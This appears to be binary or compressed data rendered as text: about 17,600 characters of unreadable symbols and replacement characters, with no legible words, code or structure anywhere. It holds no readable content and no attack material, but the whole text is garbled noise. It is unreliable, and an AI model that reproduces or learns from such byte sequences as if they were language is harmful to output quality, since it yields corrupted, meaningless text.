�-e�]�>��PN�&g�35T�V���U	�Jx��`���M����~��$Z_�w��}2���[�X����L8æ�㱠�5 ��HH���%>N�J{ę,N5u�=n쟍�R�&�����y��p95%.\�PU�{�K�i�$�d�R%̇*��t�Ђ��Ύ�A,4�(���cA�QG�U���@Ĺ���'��/���������7��x}�ｴ�?����v�Nڗ�%���$�2C�=���3�nIc�-4�V J��,�f������UU�RƥW�o.&���reHV!��!<��F-K�!������33+���n��6!<iud��+���մ�vY�JǤ��[+�j_R-�`[)�m4M�L�8V�ྫS���9E����NK�n��hoZ]�Q%"@)9�@�>��*d� P+27U����"��%��^4���`�e�{s.p_%��E��NY��o2��[:�p��vU�����,�yJ9-G��c������p�_�ߕ����P��촔&jr6�W
��ƪf���c]%VT����"
���gǅ�����y����L2�a����a���Ҝ�E�E��t�x�1����4�~�BB�N���|pΐ=��}n0�A�}���%3�!c�р'��L��6��ޫ�@{'��6(�e�[����=x>�{W 2��'���1
�-0!���G)��\K,�`�� ddʀ`��F�A@p�8G$�E�U�4��6�h�^�5�+0'h�!��&V�����5�`kCc�g4Q���쑡���ʭ����)���Q�{�<.�S��2Q��i�Z��k���զ�>A�@S�0����5 ]6��oO��!�jO����{�W�e^`�A�yɢm�HP�O�>�����Tj��(C���Xj��0�4�$� �\
���TL6v�ނ=��\J�~�}����������' *]@\$X�����/�R�ۧJA`X-U�׷�euc���}��ZI��(�&9	G��E�KjGA�n���*iܙM\�2�H,ʞ����B$|������P <���!k��2I� �>�
M�����ˡ%;i��B�`D.oa�s)�{�.|���0�J�a؇��G-\ߟ������FJ�'�+���M�ޖ�x.ߧ$w	qEb�
D�OLf�{s �A�8d�a��|�="�Fc[6VW��t����弞�	��0K`o��;.�'%�Cej:�vz�5�&�՞�V�g��������<z��p_}[ڛ�rnvJT��͵m��ޑ���ܭ��X��=�.��oy+	���&ϭU�}�݉bKe��$�Q)M���{��+ ��ҟ��I��]�ٵ�e��-��XE����3��2�^oHX�|�)�8b;T���,Z����⇉ՙ,I��z��	�y��:ߜ8��A;J���醪�t�l蠟=�^{޵��]lL�|M�������jW%i@CEb�)ɾa��e=\!���4�A����a�۱bx,�D8�}F�>!��x��pҾd���:B����MW��P��&�E���e�	&�\�`\Il�|L��q�259)��>6��V�,׮ߒM�%Dl�W���좞?.���<���{�e��gwY����.++��ʫ����ei)ɩ�T��S�P	~�v�nC������Ζ��n��֖�llJ^�J�}�-�_�A���������׮���l��Z`�X�*0�u$&�R���&��e�62}���y��'$@�a���$�� I��E&`��FˢBǥ����x�%�(Lv1I�K�,<�O��]�JHZ ����{�%�l�� �dFd�x�����NXX(��I� F��֛rgeM^x��.5��Us�VK�T����jii�|'�Àڇ�Ȃ�yW2����<����N������G1��Zv��2�J��td��^�ｏ�؆a�ô���Ʒ��s���F�+�U�p��=D{���3.Oc$E4ȸ@xc�� ����Vi�j\��;^*r�⃲��T*K�6.U�јp tqZ�7��d@'�m0o����Ye��
�9wN^�~[�&'�����o��Q ��v0�X����{C���-�q{U*�E��-o��۟�ny�ǈm�.KMi�x�$�[k��vv��������iks[��2S�E�j\��u���ӭN�t�[����2��2�Rh��Ό"s:A6}︕87N� �y��3hOq�z�@���ű�b��l�{��Q숮���ű���R\���w�oI���4E��|{IV�!�s�����K�d1
,��ඎ��j��P����r{eCB] H��tQ��`^%���jᤊ��~bܹf������}��$� a��c�^
�=������>y/�0�ٳL�K��s��[����̅#��m����M�Km+3w���f�n����f�O��r�ྋ�L�!+So&+oQw�F��\i�@�6�X���Q,�%_)�b;���kA��G�Bl9w���xҀ�̔C��{=�Z3�w�����*9E��e~aJa�HiSK�w'TSZ����a���w嶚;���(-+ʩ3������<|���dA���Y�MEB^_]��������^Y^R�VT:�W��`)T��]�c ��
s~��A����YƧƥF�Ph�ݕ�dWaш9�ڷ���]��魯�y�<,ҳ6�)9z;�q��;�������7eC������V���<3�}f/�g6։���~r^��MNN���%/���+W��/��Ԅ1,8wH���u��5}�g�A1�M)�O��L������rY�fJܻ9���T�N,�ʐ��Kpaʰ}�*96��a��Nز��K�$�<[�rv9iGj��� �.}�$Id���e��١m�Y�P����2)�%|�HO��LH��v� �wK��D��J�$4+�f[N̄A�3��p2��p7��#�������Ӧ�����s�l�l���B����$�=�8c��$�fq���+��!���$�������&���'���T0�;��G��o�ȷ�_��SΟ?oo�س^��	��
e�����o��N3}t�
�sX���b�ƅ��L؁���U�ڨ7�j5�j�y_L0� ��=zcz큚e�&n!d\[�
OFx�2 �
��-uЫ����̼|�ƫR��S�NK���z�����#�\�"/_��(q�!���	�d��ZA�j����`B^�ݏ������~�i�c���KJݏ]����R��w0���u��&��6�7b�y���ki�q��˃����c�^�v�0�#��m�/����Y�ߎ���|���u��p� ��O.>�ޤ�'�`�lK���������`������]}w��E�K(����I�mbbBz�!����p�sJ�K�Ȣv�~ E��*�%�ޒ�jR0��+	�{�h��R�~����>r����~�x�"�}ss����&�\�SM��L[r����\!5.ee�I��Rm��L���,K�9�qݼyG	|K9����m�ر���w���0ػ� ѱX,0��y��Uh�gC��̃ǫ��d<�H��/C�A<�r�|�=�r�����{���� 
|��6�FcCV7����W�ӟ����*q�&d������7d��#�F��Di�TbA�d,ǅ����ĕK�*����"��k�,L]�� O�eT}��o���+	��r����7�k|ʰ�Uy! ��	�^�D�Kl3�A�J��/wo/��y��������~^��Pǁ�RHS�T�k��e���b;*<8l��
G�>�����z.�A9;��x�zF���m��Y��������UD���_s�{��m��Yĸ�G������Ȕ2���e��!���^�鼚H���>�`��L�;�\��f�A���qLQ�Jm�I~{�&�´R�P�f��{��{����Ҁj�-�aZ��HUA���JEߧ�L��û)��}0m4�=��p"x�Lʑہ���K��F���u�T�qL$K��4?�������
L���$�k�5=�/˙�9953�/�X.������ܑ����Z��KWeM�c%�p�1M�Ʒ:�a4�������PM���+�5"0�n�K��� ާyL��y���d��7�wn2�]yh�Ʃ�cx�kx���S�;�'���7�}�Ï�Kqs��nY&5�i�eS�����cV�sa*[�)0��Y�F#�cW��Le���n�*�B*�(n+��+�n�Z�&������ޱJ��)��nɫ�^��5E��Z0�2�~�BA�6>)%��Ǜ�l;�]�~7?V�9�'C9���N]zʸj�'��d�^W��jV*�ӭ�E(CVuFPwp�t���@��u^~E�$=oH=�dx���h�Se��@iFʄ6�B�� &��c��E���b�C����}N^}�e���9y�#*3Tm��-�[��u�#L��e��Y5tveuc[��o1�J�2��Y�LU�s>�e��.���
��.���]�n0�_'�~�ẘ	��Y<3;��`|�O�y���,���c`�&"�!�k��^�ZnFd��Ɛ�c�^�6�Sr��I��kt���a��W�a6>�wņ�O�=�8�����B��`A�q�(Td�q�F��=�^$�h�g[[[��3������� �����������-e^�3S2�xZ�85����*�W��mbEyW:3=+_��KI��^Џ���s�K�0R��a��Z^R�"*�C��Y(}�����A�HyX�K�{jfcc�t���u�e=����|�����T�)�}K��sFP�� (�����(I��hC���+��g_�X�?��}�V� ��(�����)8&˫�h<'�׶(mL�����`�@D�i��"�3�_��vԆ����S��\��0����lՠ��S|�G���"A�O^��l��+T	� _B�2o�+�����FN��1ʃ���� �\^�3�c�3���<N���s�n���>{?�Y����s��?x涷��W�"��,SŬ��Ȯ%��)B��E4�~:.�����{0�4��3J�	��->!jy|��U D�җP��PCp!�pԢ�6�md�Pᲂ����H��,���2z}sC�\E.��e���|��Wa¶<�ej|L���P���jA�~A�i .= �{��W��MC�{�)9UZ�(Z�&���n��9�"AeJZ�k�gNqo:��&!jHV=���@�Ey;p
��q�8�s��L�a��f ���XlّcG�Y�pʈ�A�P�׆t�8*��O���w?��5���Jc�	)��uQ�KX�����R��L�܅�j�����I�5z�F)��KR,�o���q^����4Y);˨�����E�@擼����S��%9��<t�M�9#�*�A����n�'��O�Ȱ�2���3g䱇/JP�\�(�����^�_��Z�H�-��UG]���'E���;����`�01�;Nb��]
�+ج���P^���۲�L���2�-�ʴ**T�i#W'�������[/^~A>���$�ϟ����?��˹s�es{G�߸&oz�9���d�R��"Sc*�#�nI�WO�W����:��P��B���̡Lkm]n\Q�����*���|U��3F�$��YHs���e�#s̓��&��p솕ڂ�R�4�p���2�$���v~�%��9pw��w�:].s2XY9�K
aY���}�������w겫*�t��z[�|Uj3RG���T�P�ynQrJ�{����{MMM�/�Fg�[� ��B���1RC�K2I�YG{ۄ��3��c{m�>tI+�>�$O=��tZ��t�����|�W�ʐ�囿������)þq}I�^�M��K«�ȟ��ɏȽ���ǹ@�Bh�&�	�����ղU�_�מi��mH+��f�ɘX�d@��	.�^�������:VbI�PP*�5����6�u��ݑN��hҘ��u5�j��v^��?H��*3v�Jצ��}/������u9�8�<�Ȫ��1�Z�ߔ
�.ܧ�R���P_��n)�[S��ʕW��k�hW��x�F/6c�<���,Ԁo
�� ��;b;�q�S}�i�s�.<?9F���Պ��܂@��l?)o�V��"��V+�u�H���2�O"oV�Ĵ�j�gv�@ԸA07��	���G@n
���X����^ߖ�҂Tt�K�1ɍͨj=�4��jG.=���up�|��XY�Ŏ���� �A��J.��{����u����6�a�\n�x;u���w��4�=$��oa�s�r	��y��K��zg{���GdgkGn\E��1��'��u�O0suO<\is:?+�at��S1�_�����o����?#�w��vp��b�=G�����S}(��0-{���_�v�@u�k��{��gYO�׳���߾�h��$c�o�Y�����(��vY@��������)�����Ļz�)4��V�f�B��$s�|���6���1?/�|�;Վ5M[:�n8���ԩE�L0�n�4w��	6�	:]P�n���_d(��ϔ�R�jjvdcu����8Xd�@�.�6 q�t<�K�]h�ٞ�bՎ�@!����&&g�4��l``��p�C�ѓ3���s��RCd��4�@�P�׼L�wen��FW��D6T��]�Jil\b}���i4�e|rRvԎs��[��՛��UgQ���[W�r�lhAH2`C2����� ;WPn/h#;����j\��o>W���z�Q�����&_L����}�;el�����Hz�4E�;$�J� +�p��K�����N��]�y�|�G���E�Da�#�[pvT�ڋG1���/��q��W�����fm����v�`�rM�+�)�CcB؂�Y�������	����!#b���f�9���m������LgΞQt	97Uc�1B�H������0l�1^��cCxFR���g�5�X�Is�x$dVy����b���o(d�o��R�V����/ߒ]�o�RUpaU�������yGS��d\U}�3gef~A�Y��$�Z�j�7����T �����ds�Ș�@
& 7v2D���Q�u��R��eXO>�\����D
�"qX|���
v��Z
ƌ�8ct}�Q��ݫ�x����}o#�B%��+��3���8���I��&>�A�y����>�!<Q�U�p�W�}�(�U������Af��a��q��;�ꝲ�֐O��g�����?�I��P��[�NDzr�N�ղZ�kr���f�7O;s!��6�د�ba֊�0�L�eЍr6���Q�n��e.�-��o����ֶܹ}[�slS;����G@���vB$�B���4B�$�A��@��Y�.T���_T
�_���^p��y}�}:-��㐧���Ns[�֠l�I �i�wL��e��VT�8|�r���OHH[FB?}������t�j ʡ�_p��a��K؋���X���c^���0\b\N�-Lh[ye�k͎��o��ܾy['.���d�L�ʪ����Q5��J��-<]�
K��P��1	���K7I�א٤j�D"O��P}�;�V6�͉���(? ��g{���eX�����7��')��ύ��v��(1+H�[���a��\���	 =6	�֦JX:N�N�
/,�\�מ�-,�BL�������>�^����(���'�T�d����M��kݾ������*��S� aVr�}q^��7⛫t�g��9�,�!I�k����yr1�&��i���n^��{w�zYn�{w�l/�	�P��}~�5�x��d`��8pݲ<�>v1�J牟�����1$����-���.�^Ĩ�XPmXH�K���V�nA��m6YZ���2$���ޤ�$��a�V����(h[����,gϝa{�|4�Ѣ�@��-&ƅ��h�JC� b�|aLVeg���LN�PK�Cju�O-�,8�T eBF��
�Xg�Ǝ�w"
ĕb]J�<t��N-���Ĭ�mo�B�.3�[\�~�{���-�ǂ�\��)�`����4O�=��B~�������ʚ�?-חט{+��U��9�.$����2��G�4�p��L���Bl]�)}����Ą,�4E��J˦������y�=����!D%�����4�#�c�_��7?�&e<!���l��X67�e��b�$�9��Jy��B[ŧX�9h(̸���E:��u�=|�6m���+�@U?���F%
Dj��Apio�e>@�ږܹg�TP�)�5��y
d�\��|5�{���bT�Q�4��>�} ؅��k1��l�t!��h!�>�>����`��E�s51�(1�,ܢ�
_�'i�db�`F�+v:pa���R(O��Z\�'��	!�Y�	sh�7̀�X�(h��ȳBK��)�=���e!	B�n��zCծ�]f j����]E2Z�ӵ���\>���S�rsc�fYaB<���)/��<���5[�ܐ[W�e}c����L�kPM@��z
�A���!|����y����>��T���b�]��Ct�3�xk<���@*)��gO_�=|K�b��"a�!���F��3��±�ݡ* ��b��e�6� ��3���\S��\Q<`�1y00��'�I�Y�8�Më�����(�VV�L�Ȣl��@�k��.@�����'�>� ��ɖ�,�Z��E]P�FS&i0��	q\�43�#;܍�;i�K�������g￢$ˮ+A�g��͵V.B˔�Z!�	 	�`�DM�X�����^�_�_��T����Y5E�HP�����D��PZ�{x������{������GFJ U��y�#<��͞���}��G>��	u8X��̓�X��#�?�06^Xe^5s��Cd�e�C�:��� �jS�J:���:I^d6F�����F���&WXxԞ��o�0>�"���G�X	i�K#�ޜ��*��:í[3�hW�����~���C�l�o�� �Sq���iY]��\F����f[̲r%W.���:�E[k���ޭ�m���5@t��EG�fQ�z��l~��c[u*z]a'���������o�*���Y��g(�::�L�B��71h6g&f�l�J�I>c��,�
dNtZ��֋JpV�\Q(⿙q��Qv-����h�F�t*��/�)�B�w��->�4��U@V�{F�Dԅl�
�Z��aki��Fh���`p.�q��ScS�f��~�kR�������,M��rYRuu�,2ꝙ@����%V~5	4����)�|�㪸�d�љ2�!�e�.o��0X-��!�x���C��Gj}�,�"�0��8��}��E~�U�O�Ĕ�n�C���(`ذ�Q,;�nkl�H�N�
٩��-����E����2bX��j�(�-�fnȊ��x�5R-���:f��t,�0�M!NC�/�LI����C0l���F���!]������&��8��u�=dwu���9͌8�!H�? ���]�#�½�z�b�͈}��=���&i8n��+�Ѫ��6��Sph�>K΄߷�A�+t�!��������*�f��O~&�n\��~��r�����\�3�5�T0a�d��>�o~պ�o��gfvI����Q��Y��g�٧�6D��]X����\�<&]�����Z�_��t�矐��f܀�@X^z����pC�D���U�O%�q��:�˯_����i���GHo��Ji��ܡ 
7C`�ҳr�FYׯ�\#��.Fo��( �v�kӮ��/�[l�	k��g�pm�*�ҝ�z���:;./��RX����[�� ��E#_�3����:/����Y@v��y8.
�a�ټ�+�E�|��e��0�})܀=��0�ϒ�t�/]���݇��-��.�N��?Y֨���h�r�R�� �(��>��U!��i��t��q1x77���y���18qޗ��Y��b�b���+Ÿ|��c��C�k�����ֿ5���;{U_Q�4�9������<��<��j(�����}Wq�+��ٲ0����<�:�8$��2�}"(WgwQ�R�CN !l�i־	�fsޞ:��lR��^�:t�X��S3J��w�������R�y�n`���h5��<pE,�������W�Ya(�[Ks>'*�T�ds!�#G��(6�,kjbIu�x.�X]��dq�B$�G�J4���9y�6^������ߐ{�>��W�j���Q[�d���%U���[��=X�a������E8�����}�<"�x�]9��)p�h���@�QJH\#r�l�655+/�rT�֨$�TȭP0�^Ռ�Ow�"Aկ��ӫ�nʥ�Y��o���^I&BF��l����ފ�u����hߴM��y4p=�#[l �[ۧy{=�d��\�3��֡qɢ���� �7�X禁+!2:�2u2dVyԙ8R$g�z3-uh̸�fj���EYd��kV�gz�B,/�,)���\�.����˯��Y�,vD��DGR�:��xs����tG�ª���Ϯivǌ���p]�q3��g��!��^��������"�eƕW�AY�����J������~��N��ǧkj����,�਍����1�����	o;����{s��.��5]���S-�v��f�J������������ �r�U����E[F��U�N������t�u�	.a8x���L��$d�Ƥ\�vC�zZ���;�E>꽂�f�AԾ,c7'�x�D�h��Wސ�_E���/ɩSgPP�6�м��u]�t����|s��s�lj%&;)��9�� �!���o�'I%�X���Y=�����@]�բΚ��IGk��r{��{��,*-=�M:�/�#��;����ݙ��5��m�f�9�7�/��a��X���̧��������aG`[��>sA~��9I&}������?�m�!��Hj��c��
�?�����jϭ�{[3����ho��aģ?8ؕƚ,�2�¸�qBb�:�{3�WO2��q׾S�޵�e�Bf6JĀ�؀���,'��iA�U��(dbk�-��� ����g����\A=@W�'B|��tI��ʥK�pOˁ�~� K��%������R�2��O�ᆒ5r�uee766�|��҂�Ն�ğ��~�/:�8�R"��٣Ì/��lh�BiI&�nJ
��g9>^����{*�D\�F[��T��Dj��3�������Yp.��3t��rI�?��F�U����D��7>��7+`Ѱ���R\+�9LǊ6����}�eT�k�4T�l�&h�j�9�]��~g癦F1*��&9q�,O\%^�s����+�Ru-�!s�r�!�����;�^1up�����Gd`�����)��2"� ��|�kX5	��+�������m':{Fy��gǎ!��9[������D"�4`�`�0	o9�;tj�W]7VuE����l�Yk�j��?����dZ#�=u�ښӨ��2�G?�%�چػG�Z���w��-._���e�֢�4@�I2�w܂�hD)��К��fϊa�=h��[�=����U���9��Ow�A+�fs=W���* ΐ��= ݽ�:ƧȳH-,Zw'�j~nY����#M�S��/����Q�T�;U��{�R�����uY'@���֮=�Z���6���P�\{$m��q�u��J��m��U��zkWY8��ڪ��a

!�Z6L�Օ5�1>.cS3�G��r�{"�R����!�=a�p�7�
U�����?���װV2��o�Ǝ�>���BG����A;fZ����q�@����TV�1���qɡ�C�^�a��e�F	ԿxἻ{�dI��҂|��	ީ0�����^`���cz{Q98�?�ړ�sՒ/<k�k�'uZ��x��RY�d�������t�N���.��Z��JϯFY��J��y����a��e�9�XLO���>x�n�h�2Y����1ԑ������&���kۄ;*
+��Bdu����|\
"n��X��C��:�����^7��À 'n�����IK���Y� 5vbQ�E5[��]	�k�5iC]����@�8�@���N��	,j����*Pm�T��I5��0�PhK�+��?��Q�L͸:��6��Ҙ��愜:>�������5c�62�x�Ǥ)ވ�$��1��9��m�{wp�E?dX�NDG�o%G��T"�ٰdP���jIFfV���M��S*ުC����![�pnF�����&�OxV���wX�^�$H�����0��Y Q��Z���'���:D��=�R���[�u���[�T�\UP��;�QN��BQ�_<*}�ϡ��Zp�ُ*�6���Q�x<���5LF������5�G�Z��h��(Ҕ5��F�
��F�+q��+�����bC�Ta�I� �=��A0�n����b�1�+JJ�`���w��U������8���p�H�u�3c�;2�����g��g�����������פ���B_��jL���2�jf	�
_��S/��pSf�b�0�t�����ҌĆ���U&&'�)G�nSVz"���5�Ʊ�Q��G�[��,�$���dZ��>$`��(��� 2��y\�Q��������W�����n���ID�1���$դZ�����K�#��!��K�l�ʜw�f�Ҡ;�)�q��焬�|�Y#7�gl�����u��O_RR��p�~�	�4�4�r�v�#�L���NF}�����o���F�����D1?����VP�@�o���dDnM܀a��k�gS3 D:���S�������sY��|C���n>�E`���������3)��F/��3��pk���������k#M8�l��p��M�F�1��֛���۷ky�~��R���UF��	CC��)q^���WqobZ�hn�./������W���'e�Pg5��7�:5��ؼ��E5��Z�ȮC���(',q*�K����mD�!��J�	���x���|iU��{V��ܽ��C{t�݇�Y��|{D-��5�p�Ñ�9����Ѯ��Dm=������7������,�.IgW�F�\���p�p�2�_G�������°+��T߯\�뿉T�β2����&�ެ2%2�FG�b���/$Soyi�cE�_����l�.�m�~�����,��ڒf[Ed[����ϋ�	p�빌�;F��^G��$Vk�Q�{��0ޓ0骴���&���>�뭢 ]�>
�^�7�����_��i�%���
Ȭ6P�B��47-�㣀(�:��d�X,a�ʊWuPD��E�׈?8v����GrktDIu]���LŒ!s��+�ɭ�J�Y�OP���B-6�ڀ����I�%8"�@�����W(,��RFq,�2�`��Oa�2�~H�1�1���N'TMMyO�2y9v����G<�K������~�fͭ�4�1�a�r^w�P�Q#N�Ǩݍ���s����aM
����U�l5��"��{Y�S

�~o�����T7�dq~�eBY��� �֌���D2��($��j�Ja��t�	m�Y��(���Il"����)%��0�����nE ����i��>�R� ��=��R���Q��hvl�YUGѷ�m֊�����|�����?�o�������f�ۿ�[9z��<��0οT�D����ӯ��kk?�я�̙3�����H�]<'GQk�?��F��/�R�=�X���T�����`\��Ϳ�7��؟��E��щ�f4�4B�pR._9�4�pt��AFǖ䗯��uPr�C�ikΓD�4;��NEI��Ō��%����k����׉U����dmuM�_��.�xk�7�5���D�mn>#WPw}��R���~ۡ �UB7�l�)�i����ŷ��ez����縺�������呇���mjt�)�^��랲�Ԣ�q�R�`�_��<��8}�(]TO�@"��Wj�r��q6.�����]�%q�U[[2�u�ZZt�_����uY�"@_��r8�lvU��V$G��sr�����9p�k��ⵋrs|�>&Q�W���d;�BEu�U�E�gGWMY�3���a�B�G;=?������ ��Io{����=[�#_�ɩ1���Ӻ	�0'K��<k�]V���3ٔ��-�ʃY*�ø�t*��-����I]G�>���9�>S�Z�j�=�ɧ=>�㲑��?�C��C�X;(2x��b�i�(R�}����=�	�v�VC�pS���>�69=��0��U��������r��5��M-�N��S%��M�X�,~V�o���_[,L�nmP�ʱB�"��w,qC6!�6��6�Cq9~��h/�q({y���{�b�MX�Z��m�����9*����ob�d���3���ZN�B��^�B�&$^]ې�9j�n��URg��>a��*�xé �c,1�z��j����4�޼�;wN���+/��A��yD�y�uP�}G�PK#DK=7�����+�/�ſ��/�����Y�]��>6J���?�������ڵKx��w����X�:de���V���l�p�4��E��+��0�)�����d-WĽ_��/k�x�D���H�č�j�;8/��mQ�vLmB����{�[ǯ�M����~L�����)���:���>y��#D�to��yn1,�Z���e��E��>����U2SɸF��+꘶��|(;66�z�v��Raɬ������^�Hl��kҔ]�E5��I2�b�֢Q�5�)�@Т<̺)�x���,if@�t\��E4�(��h���l��@{{;���D�W��ْ>>==UE8H�*���P�6���=M�Ȟ����Wk:�������/��H�16�1u�5�	�#x.��59�J�R�f���E�2[Z;`��;�,���@!nɿ��/y������Y���u%��t�E�+$a���]�ۺ��h���R��[^������D6J�]F�L]��@�����KSG�"�������}}�Ck��xB��p���>SJF/A0-�:6z�M��kf�]�~S��2�y$�� j��Xq��@�����f�Kn���)��j$��QW���U[[�z]$��oj1�]��0z5��&���"��\�|MNX"����pA��:*�t�jRg���m����Ey���dϞ����Oȕ+�����*�f�!k����y�X�:A���,��_Яhė�twu���b���u�]r��q����L���V��3���t�k��?��i���6�猚3CkljRȇ�&�sxx:����~���?��<��� #�������{aKGPX=�-&���˽w�=;;T� �sezv��i���y��r�yΦN��3�oD����)�p_��#23[P�����\��Vcmu�������S�y^�4��"��i����*�������/����Z/��_���Vs����F����k�qOFdx�K{�.�_^�+�P7il����1l���YëҐo��٧��],���1���/
�s��eK����[m�����kftS����r�u��g�֌�C6�U5R�	3ҹ�U�!�����,�Y]V�^1���&���X\�M�9��(#���D>���w6͕�q��zMTIiƳ�%"ڃ�J�g���(�\��! hlj�溴�u��=�����0#g�?.7Q޹Cz{�%ޏ�zqVF�]A��.<�0���a�Ԓ�x�W.ڹ�Ɔ;��dᜳ�MJ�%5X.�z㒸���������=X��M��e\�%#�O2(x��}�{T�th���73ރMj� IF�Qwt-��U,���07lX�[0^+(���)mR��T�I�<Dn� �4�����v,����)W;��[P�qkn_�u� ����V��uK�F A4Z��d �2���'J['����9�D���|�1ƾ���Q0e��
�� �@��x�^~�a�ʲs��n�E�V+��������|r$	��������ǹp�������[o��u�u�%=�?��[�/���|'�i��8���#G����6��!uH4&7�_W)��s������ؔ�jf&a���9�����2�쭥�F?��{��{���~�m9y�<��s�w�5J�x�,�B�6���|���r��)7���댤�����P3(�� �V���᫤d�a��6ǽ�n��L�x�"�ݳW��� �Ysӷ��	�/��;!
��a��4�B��l�d�:�f}J���98�A!����+s%ikN*��*+�l�0��ӆQ+Z����t�:�@���Vf��X��i:�v���h	A{�<����S������"���&�`7���}ɞ�i�g��M�8ˌ��0f�lE��^�l�
2���3�$z��ϑ<N��,�e����H��t��Yf�����O��� H��E8��VC~�}ӳ�4 u�t%�v$WXW"�W�XBVh����Aё��AJ=X_�B�:[���J9B������;����&�����1gUV;H�qZ�7`���Z��a�X"�M��̦�&�Ib)�deaZQ����
�뻦�68j��Oz�B���q��� ��e|	#��V�Y�I��r��h���s��:�6Րo)��e��V���ϯ���S�Cf �[�t�J�����8�,��=��_��n�UȈN1�pL�_�fDu�E�%+�	pI}}\Ν����3����=�0�� ��$kO�+a�UEg�D�,��`��>��#�����@��^�׮q��J}5��ք�H���)ս�w��}�������g����O6�:X��8p ��-9t� ��j(���~�ӟiv��^��{��1Q'	k��ٳ�����G���"B]����_��_hF���]^y�e]/�������S����*�m����:㨂�L4�zF���篫<S�TQ�²��6úfHH��ađ��N&�f������1=C��m�#� �"CeY���L�M�|�!y�ѲN�]D�E� %�؟���(>pHb?F��
C8��)ZF#5�BV)�=K]�!*�ÈU��Ē��[QF���3�ԍ��''f�Y%�ыՕ�����:vL6P��FL�o&G�EEl���P*���Pq4S��ԗ)L����Eq�u�lG�
P�<�_}�A?k	5�u@v��Mx�%]{̪4�<�8;'ݝ]26>��*W�Tb<æ���Y�OǑ� ˭֔�G3���@�<��E��o��a.��Q�2�D�
�:���̇< 0q��<3@ͬ�iz�	ea�T��/P�t�r�<��u�r������.����-��]Ju8�&^�_TYQa�\�A{I�uN�[�����Vi�RW3 2;�Y��)l8�eiE��XC__��J>�ɧ=~3ʚq�NM�:��ZW���T��{��D#�O�*z)JwEd��/_S�.�!��bF�@fȣ9n�����*����Tت;k��mD���*��l�������!�*����#Kp~n�W�C"^��w,b�r�RX�p��J�O%���{�=p�6���Z6,򒃢���-�9���y��+s���Tx���ɝ={N٘��7�L$�U%�ɸ�×a+r1��Ç�'?���p9�����f3�����~�Ȏ��/���è������d}e]	���%ё��4@T���?�-����E��������?�Oz�|������
2|�S��(�P��9��9�u99�b3����v�*��RL~��]�KP'�y��I�31(e����%��V"(h��G #�&�L��r��9�ٍ�,�+/�TZ�;��?.�29~S�����LJ�X���Ӌ���(���q!��Ž<���3N1f�58�0i�0f%|�����(�X�d"m�����S����kXsu�ji�xҔ(�V�_U�zDr++�u�#:OIo{�l�ٮ�pJ>��/e�r��M���h����6��*�n���u�%UYZdMgE0���̢������S���:^^Y��E�Q%����	�K�cX�c�3
��Q@��"i�y�c8F�����ڨZ�B��F����(�M��޽r	5�ݛ�p
PT�]T���g�1���-](��~ɠ9e�f�BO�<2��J��-2�D��(�N��&{���=6H3T�<62�me_X<��k�4�o	`#du\e�z�Q)?�L�Ec��N'���FImP2�z��rYe�X���Q�(�h�����ls��!�d5����������-@�YVH�k.�.�E�IuaOVa��⪙�������܈�w��B�>���U��Yꦖv���q��>+#�T[���$_@��T����q�Dx��߅�멁y����-2����F�����~[�@����(m���2"k+9-޳��8:��칳r��	�mpQq��0^��`�fي�$ݎ��q+m-��ɜ�S�M���Bp��=���]�N�y	�S�ߏʍ�I�e�/���	�����"�Y�^�q�Y�
��:$����S��]Ʊ3r�5�du�:<�^�:��T\scG�����f�:��ӌ��"
O��Ǥ�{�A-�E#���h�P��If$)���،8_15A�+>qUK��}A*C+�sa����;~�
.��C6�P$�)��,�'�$�;�Xf ���oq�_�F��v�܆���82ܳ����BN�^ź���n븧�܎�7�:N��1D�KȠ�,#�>'�G�K��qF._�%���}�>'�g�gπ�w�7�,��W�\���q���:Χu�����jp��ފl3��F���B�Б�n`g�ހ�2��T��b'GD�d�QR5־Η�h���+U6��6��%J�5���a�	��J9��^Ğk���PC���|���8�0�cS�r�ƈ�L���r�Q(�>݂�FVVR���xʬ� �m����k��|�%�X__��&�B��ZG��N��mB���)�d�}�564�� jƣ�$I��$j��ޒ�Dj��r5�gF�`_i���=#у_l��n4�d�8r�&�k��&��Wx����q�|�>�t.n��62��%T�v�*�|��ej�C��8�Q�NG]��V�����K�a�+Wn��.4ϊn�^��j�M(P1o�O �Ե4R���'�Of��ު �ͳ�����G�a�U����Y�Lʛ�$�f��Q���~���>���$R�����1���N��w��S3�"���^���>E]���rD��Ͼ�NƱ��6Dh_�ʗ�\��M�Lj1)��^FG�Lm�j\��Z*�{Hr��g����y�=�&S�Qv���2I�3��ᕪTg�>}�fƘ�� �7k6!<����g��q���=$;vt�ؘ��%�M��5,���.����˒)x(DG���^��́��f_6ى��Z���/�Ԍz߮iAu�f����ó?srL�z�yp�ڿj�Fb2�_�aƊ5G")%)Y�׹}?���*��v���}q�ʓ}X���}�>v=j�Tp�����o�9%P$�:������	��\�_�����d`�A�X�Ez����ߩRkTq)��/�8O����}�݃l�9oƆ8��Gh���K��/"g��X��+_x�>inK�}��w�]��^<*K+EUxƳj��k+\eD�E;�1Ac�ڥ����:U���Q�������`������ro@]v΄=�\����+�����X����=9
drf���e	$�R�Y|E:���Y��=��k�`\F��=�&����FdP{������I$�F�Mr� 2/�Ƚ���w�Ķ��	�XH�%a��D ��te9k��5�G�L/޽�0�N 5���ހVR��>��j���	8r�RuzA��W��*�NK�����8��<3�(�}��*��1��P��*�.��Y�����
�oǊ���D�-ߤ�|�Qx�D3�(���8Pϩ�U�s�/(!�Q�f!5o��>�qSF�l�턘�����i�4��l2|8�83�C
Oh�N�@�l���U@�#���{��#2̿���e�YF��Y�<u�^װ�::Z�D���Yu\$������&jEZHfS���:��0�GH����m6���f�xܐ&�É��ؔ������q�A
5�m:v�(��4$�B�iƇ�8��4]�!3���؆�Ǵ6���|^޿q�x��y��{L��-��Ec�]Za���X�`�ե�B&�O� +���fiH��if��<���s�r�֔��zVvu�p����e.�[��%��c��F巿��f��+5���}�t��q�f��q\��d`����W"��:!��:D���u��xJO�|��u���~d�M�ڕs�{�6��IF�'�fp(u��y��u0ʬ���o]�k�;䷾xD��L�|}���/54$�sO=�l<a�$c�(�Jp�F�<�أ��%G���������K_|Z��[�{?yK�9�R��<����74�-l�lbiٮf����--KP f\i8�TdKK�;?/�e�؆��}��>:�0�_�t%��[�q�oj	5�4l������a��k��2�ī�:���J��V�գ���[�c-.����K�I�7��jV{À�(�2�೧9)�E�*���������.*������
P��P�$�G����}��>$��rD)U��(�F5}K+X��m3y��]3��bI/ekK����_�y_yf�!#M��B�W(����q��XJ�����P����z��lqN���r�a������k��z��)�:2���Âp�Is��!�ņx��75�a���ɂ�>	m���!��	�9����nmm���:���%�	q�����(�Y,k�9��
